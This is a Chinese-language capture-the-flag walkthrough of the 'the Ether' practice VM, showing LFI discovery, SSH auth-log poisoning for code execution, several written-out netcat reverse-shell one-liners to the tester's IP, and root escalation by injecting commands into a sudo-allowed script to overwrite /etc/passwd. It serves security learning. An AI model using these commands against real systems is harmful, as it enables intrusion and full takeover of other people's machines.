渗透测试之the Ether靶机实战
前言
本次靶机难度中等
环境准备
下载the Ether靶机:
下载好后解压,如果安装好了vmware直接单击vmx文件,用vmware运行即可
主机:kali linux 222.182.111.129
靶机 : the Ether靶机
目标:拿下靶机root权限和里面的flag
注意本菜亲测:后面某些操作多次执行可能获取不到shell,所以在执行接下来的操作之前先保存快照一波
信息收集
1.确定靶机ip (我是将靶机的网络模式改成nat模式,共享主机的ip,让靶机和主机在同一网段下)
扫描同网段下其余存活主机:
nmap -sP 222.182.111.1/24

222.182.111.1为网关地址,222.182.111.254为虚拟机分配ip的结束地址,222.182.111.129为kali地址,所以确定靶机ip为222.182.111.142
2.扫描靶机确定端口及服务
nmap -p- -A 222.182.111.142

可以看到开放了22(ssh),80(http)这2个端口
测试
作为一只web狗,肯定80端口起手

看起来十分高大上的一个网站
一顿查看无果,上爆破目录工具,可惜也无果
注意点击about us会出现url:http://222.182.111.142/?file=about.php
猜测可能有文件包含漏洞

一顿普通文件包含测试发现无果,那我们使用LFI本地文件包含字典LFI-JHADDIX.txt爆破看看可以包含哪些文件
下载链接:https://github.com/danielmiessler/SecLists/tree/master/Fuzzing
使用burpsuite的intruder功能
先抓包,再发送到intruder


爆破到几个可疑目录

/var/log/lastlog

一堆乱码
/var/log/wtmp

依旧乱码
/var/log/utmp
没信息三连

/var/log/auth.log
访问却发现重定向到index.php,一定有什么不可告人的秘密
我们抓包repeater发包看看

看到内容了,似乎关于ssh登录的日志,我们尝试ssh登录

再次发包

发现我们的ssh登录信息记录到了日志
日志注入+文件包含日志文件获取shell
我们通过ssh登录的用户名注入木马
注意因为用户名必须为一个字符串,所以要在左右加上单引号

加上cmd参数,重新发包

发现命令执行成功
那我们接下来用bash反弹shell
加上参数cmd=/bin/nc -e /bin/sh 222.182.111.129 4444
kali开启nc监听

发现没反应,并且返回404
可能是为编码的问题,url编码后
加上参数cmd=%2fbin%2fnc+-e+%2fbin%2fsh+222.182.111.129+4444
监听还是未成功,猜测由于版本问题,-e参数无法识别
那我们试试不使用-e的命令(以下三条都可以)
mknod backpipe p && nc 222.182.111.129 4444 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc 222.182.111.129 4444
rm -f /tmp/p; mknod /tmp/p p && nc 222.182.111.129 4444 0/tmp/编码后
mknod+backpipe+p+%26%26+nc+222.182.111.129+4444+0%3cbackpipe+%7c+%2fbin%2fbash+1%3ebackpipe
%2fbin%2fsh+%7c+nc+222.182.111.129+4444
rm+-f+%2ftmp%2fp%3b+mknod+%2ftmp%2fp+p+%26%26+nc+222.182.111.129+4444+0%2ftmp%2f三条都试了,发现第一条就可以

拿到shell

当然上面的操作可以用curl工具加上-is参数执行
例如最后一条cmd可用curl -is http://222.182.111.142/?file=/var/log/auth.log&cmd=mknod+backpipe+p+%26%26+nc+222.182.111.129+4444+0%3cbackpipe+%7c+%2fbin%2fbash+1%3ebackpipe代替
伪造/etc/passwd提权
发现当前目录下有一个xxxlogauditorxxx.py文件
查看发现这个文件真长,复都复制不完
sudo -l查看当前用户可执行文件

发现该脚本可无需密码运行
运行试试
sudo ./xxxlogauditorxxx.py

让我们输入以上的日志名称,之前查看该脚本内容最后几行发现exec函数,猜测会执行命令,我们试试逻辑或执行命令
输入/var/log/auth.log | id

成功执行,该命令执行是root权限执行的

那我们通过这个命令修改/etc/passwd文件添加一个root权限用户jlzj
步骤如下:
查看/etc/passwd
sudo ./xxxlogauditorxxx.py
/var/log/auth.log | cat /etc/passwd
生成一个jlzj用户,以及加盐的hash值
openssl passwd -1 -salt jlzj abc123 #该命令用于生成hash,-1表示用MD5基于BSD的密钥算法。用户名为jlzj,密码是abc123
再kali上web目录下创建一个passwd
把/etc/passwd的内容加上生成的jlzj用户信息加入其中

回到shell
切换到/tmp目录下载该passwd文件
wget http://222.182.111.129/passwd
接着用root权限覆盖原有的/etc/passwd
sudo ./xxxlogauditorxxx.py
/var/log/auth.log | cp /tmp/passwd /etc/passwd
再次查看现在的/etc/passwd

添加成功
切换到jlzj用户
su jlzj
键入密码abc123
提权成功

查看flag
使用strings命令查看
strings flag.png

用base64解密得
october 1, 2017.
We have or first batch of volunteers for the genome project. The group looks promising, we have high hopes for this!
October 3, 2017.
The first human test was conducted. Our surgeons have injected a female subject with the first strain of a benign virus. No reactions at this time from this patient.
October 3, 2017.
Something has gone wrong. After a few hours of injection, the human specimen appears symptomatic, exhibiting dementia, hallucinations, sweating, foaming of the mouth, and rapid growth of canine teeth and nails.
October 4, 2017.
Observing other candidates react to the injections. The ether seems to work for some but not for others. Keeping close observation on female specimen on October 3rd.
October 7, 2017.
The first flatline of the series occurred. The female subject passed. After decreasing, muscle contractions and life-like behaviors are still visible. This is impossible! Specimen has been moved to a containment quarantine for further evaluation.
October 8, 2017.
Other candidates are beginning to exhibit similar symptoms and patterns as female specimen. Planning to move them to quarantine as well.
October 10, 2017.
Isolated and exposed subject are dead, cold, moving, gnarling, and attracted to flesh and/or blood. Cannibalistic-like behaviour detected. An antidote/vaccine has been proposed.
October 11, 2017.
Hundreds of people have been burned and buried due to the side effects of the ether. The building will be burned along with the experiments conducted to cover up the story.
October 13, 2017.
We have decided to stop conducting these experiments due to the lack of antidote or ether. The main reason being the numerous death due to the subjects displaying extreme reactions the the engineered virus. No public announcement has been declared. The CDC has been suspicious of our testings and are considering martial laws in the event of an outbreak to the general population.
--Document scheduled to be shredded on October 15th after PSA.总结
本文的突破口在于三点
1.使用LFI本地文件包含字典LFI-JHADDIX.txt发现日志可注入
2.不支持-e的nc反弹shell,这里主要参考http://www.zerokeeper.com/experience/a-variety-of-environmental-rebound-shell-method.html
3.逻辑或运算命令执行
参考链接
http://www.zerokeeper.com/experience/a-variety-of-environmental-rebound-shell-method.html